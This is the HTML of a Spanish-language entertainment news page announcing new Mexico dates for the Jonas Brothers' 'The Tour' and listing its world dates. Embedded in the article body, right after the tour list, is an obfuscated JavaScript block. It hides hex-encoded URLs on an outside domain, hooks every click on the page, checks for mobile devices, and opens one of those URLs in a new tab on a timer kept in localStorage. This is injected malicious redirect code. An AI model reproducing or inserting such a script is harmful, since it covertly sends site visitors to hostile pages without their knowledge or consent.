                                <img fetchpriority="high" width="1067" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201067%20600'%3E%3C/svg%3E" class="img-fluid rounded wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg 1920w, https://exa.tv/wp-content/uploads/2024/01/jonas-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/01/jonas-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/01/jonas-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/01/jonas-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1067px) 100vw, 1067px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg" /><noscript><img fetchpriority="high" width="1067" height="600" src="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/01/jonas.jpg 1920w, https://exa.tv/wp-content/uploads/2024/01/jonas-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/01/jonas-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/01/jonas-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/01/jonas-1536x864.jpg 1536w" sizes="(max-width: 1067px) 100vw, 1067px" /></noscript>                            </div>
                        
                        <!-- Contenido de la Nota -->
                        <div class="entry-content mb-5">
                            <p class="p1"><b>JONAS BROTHERS</b></p>
<p class="p2">“THE TOUR” ABRE NUEVAS FECHAS EN CDMX Y MONTERREY</p>
<p class="p4"><span class="s1"><b><i>Si de éxitos se trata, los JONAS BROTHERS han cosechado innumerables a lo largo de su carrera. Tan es así que su nueva gira llegará con bombo y platillo abriendo nuevas fechas en México en la Arena CDMX y Arena Monterrey.</i></b></span></p>
<p class="p6"><b>ARENA CDMX</b><span class="Apple-converted-space"> </span></p>
<p class="p6">NUEVA FECHA: 04 MAYO, 21:00 HRS.</p>
<p class="p6"><b>ARENA MONTERREY</b><span class="Apple-converted-space"> </span></p>
<p class="p6">NUEVA FECHA: 07 MAYO, 21:00 HRS.<span class="Apple-converted-space"> </span></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Jonas Brothers “The Tour” llega a Latinoamérica – México en la Red" data-lazy-src="https://mexicoenlared.tv/wp-content/uploads/2023/12/JONAS-BROTHERS.jpg" /><noscript><img decoding="async" src="https://mexicoenlared.tv/wp-content/uploads/2023/12/JONAS-BROTHERS.jpg" alt="Jonas Brothers “The Tour” llega a Latinoamérica – México en la Red" /></noscript></p>
<p class="p4"><span class="s1"><b><i>Producido por Live Nation, THE TOUR es su lanzamiento más ambicioso hasta la fecha con 98 shows en 26 países. Cada noche es una celebración de cinco álbumes y presenta sus mejores éxitos a lo largo de los años, incluida una variedad de cortes profundos que abarcan toda su carrera y éxitos favoritos de los fanáticos.</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Su monumentalmente y exitosa carrera en Estados Unidos y Canadá, que llegó a lugares legendarios como el Rogers Centre de Toronto, el Wrigley Field de Chicago y el Dodger Stadium de Los Ángeles, concluyó este fin de semana en el Barclays Center de Brooklyn. En 2024, THE TOUR continuará su viaje alrededor del mundo comenzando en Nueva Zelanda en febrero. Actuarán por primera vez en Australia, Nueva Zelanda, Polonia, Austria, República Checa, Irlanda del Norte, Hamburgo, Lyon, Múnich y Noruega. Los fanáticos en territorios internacionales pueden ver su aparición en TODAY Show para ver el detrás de escena de THE TOUR.</i></b></span></p>
<p class="p4"><span class="s1"><b><i>FECHAS MUNDIALES DE ‘THE TOUR’ DE LOS JONAS BROTHERS:</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 27 de febrero – Auckland, Nueva Zelanda – Spark Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Viernes 01 de marzo – Sydney, Australia – Qudos Bank Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 02 de marzo – Sydney, Australia – Qudos Bank Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 05 de marzo – Brisbane, Australia – Centro de entretenimiento de Brisbane</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Viernes 08 de marzo – Melbourne, Australia – Rod Laver Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 09 de marzo – Melbourne, Australia – Rod Laver Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 16 de abril – Sao Paulo, Brasil – Allianz Parque – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Viernes 19 de abril – Bogotá, Colombia – Movistar Arena – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Dom 21 de abril – Lima, Perú – Costa 21 – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 23 de abril – Santiago, Chile – Estadio Bicentenario La Florida – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Jueves 25 de abril – Buenos Aires, Argentina – Movistar Arena – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 30 de abril – Cancún, México – Estadio Andrés Quintana Roo – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Viernes 3 y 4 de mayo – Ciudad de México, México – Arena CDMX – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Lunes 6 y 7 de mayo – Monterrey, México – Arena Monterrey – RECIÉN ANUNCIADO</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 18 de mayo – Oslo, Noruega – Spektrum</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Lunes 20 de mayo – Copenhague, Dinamarca – Royal Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 21 de mayo – Hamburgo, Alemania – Barclays Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Miércoles 22 de mayo – Colonia, Alemania – Lanxess Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 25 de mayo – Barcelona, ​​España – Palau Sant Jordi</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Lunes 27 de mayo – Lyon, Francia – LDLC Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 28 de mayo – Milán, Italia – Mediolanum Forum</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Jueves 30 de mayo – Cracovia, Polonia – TAURON Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 01 de junio – Viena, Austria – Stadthalle</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Dom 02 de junio – Praga, República Checa – O2 arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Lunes 03 de junio – Múnich, Alemania – Olympiahalle</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Martes 04 de junio – Zurich, Suiza – Hallenstadion</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Viernes 7 de junio – París, Francia – Accor Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 08 de junio – Amberes, Bélgica – Sportpaleis</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Lunes 10 de junio – Ámsterdam, Países Bajos – Ziggo Dome</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Miércoles 12 de junio – Londres, Reino Unido – The O2</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Jueves 13 de junio – Londres, Reino Unido – The O2</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Sábado 15 de junio – Birmingham, Reino Unido – Utilita Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Domingo 16 de junio – Glasgow, Reino Unido – OVO Hydro</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Lunes 17 de junio – Manchester, Reino Unido – Co-op Live Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Miércoles 19 de junio – Dublín, Irlanda – 3Arena</i></b></span></p>
<p class="p4"><span class="s1"><b><i>Jueves 20 de junio – Belfast, Irlanda del Norte – SSE Arena</i></b></span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x65\x78\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6b\x56\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x71\x66\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x4f\x78\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x4c\x70\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x7a\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x6e\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x6e\x6d\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x70\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4572" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="4572" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" border=0 data-lazy-src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" /><noscript><img decoding="async" width="16" height="16" alt="Loading" src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></noscript></p>
<div class="pvc_clear"></div>
                        </div>

                        <!-- Compartir en Redes Sociales -->
                        <div class="social-share mb-5">
                            <h5 class="mb-3"><i class="bi bi-share"></i> Compartir en redes sociales</h5>
                            <div class="social-share-buttons d-flex gap-2 flex-wrap">
                                                                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fexa.tv%2Fjonas-brothers-anuncian-su-visita-a-mexico-en-2024%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-facebook"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'facebook-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                    </svg>
                                    Facebook
                                </a>
                                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fexa.tv%2Fjonas-brothers-anuncian-su-visita-a-mexico-en-2024%2F&text=JONAS+BROTHERS+anuncian+su+visita+a+M%C3%A9xico+en+2024" 
                                   target="_blank" 
                                   class="btn btn-social btn-twitter"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'twitter-share', 'width=550,height=235'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                        <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                    </svg>
                                    Twitter
                                </a>
                                <a href="https://wa.me/?text=JONAS+BROTHERS+anuncian+su+visita+a+M%C3%A9xico+en+2024%20https%3A%2F%2Fexa.tv%2Fjonas-brothers-anuncian-su-visita-a-mexico-en-2024%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-whatsapp"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'whatsapp-share', 'width=600,height=400'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
                                        <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
                                    </svg>
                                    WhatsApp
                                </a>
                                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fexa.tv%2Fjonas-brothers-anuncian-su-visita-a-mexico-en-2024%2F&title=JONAS+BROTHERS+anuncian+su+visita+a+M%C3%A9xico+en+2024" 
                                   target="_blank" 
                                   class="btn btn-social btn-linkedin"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'linkedin-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M8 11v5" />
                                        <path d="M8 8v.01" />
                                        <path d="M12 16v-5" />
                                        <path d="M16 16v-3a2 2 0 1 0 -4 0" />
                                        <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4l0 -10" />
                                    </svg>
                                    LinkedIn
                                </a>
                                <button type="button" 
                                        class="btn btn-social btn-copy" 
                                        onclick="copyToClipboard('https://exa.tv/jonas-brothers-anuncian-su-visita-a-mexico-en-2024/', this)">
                                    <i class="bi bi-link-45deg"></i> Copiar enlace
                                </button>
                            </div>
                        </div>

                        <script>
                        function copyToClipboard(text, button) {
                            if (navigator.clipboard && window.isSecureContext) {
                                // Método moderno
                                navigator.clipboard.writeText(text).then(function() {
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                }).catch(function(err) {
                                    console.error('Error al copiar: ', err);
                                });
                            } else {
                                // Fallback para navegadores antiguos
                                const textArea = document.createElement("textarea");
                                textArea.value = text;
                                textArea.style.position = "fixed";
                                textArea.style.left = "-999999px";
                                document.body.appendChild(textArea);
                                textArea.select();
                                try {
                                    document.execCommand('copy');
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                } catch (err) {
                                    console.error('Error al copiar: ', err);
                                }
                                document.body.removeChild(textArea);
                            }
                        }
                        </script>

                        <!-- Notas Destacadas Aleatorias (Grid de 3 columnas) -->
                        <div class="related-posts mb-5">
                            <h4 class="mb-4"><i class="bi bi-star"></i> Notas destacadas</h4>
                            <div class="row g-4">
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/chino-pacas-lanza-nuevo-album-que-sigan-llegando-las-pacas-con-drake-fuerza-regida-y-mas/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/10/portada-paco.jpg 1920w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/10/portada-paco.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2024/10/portada-paco.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/10/portada-paco.jpg 1920w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/10/portada-paco-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
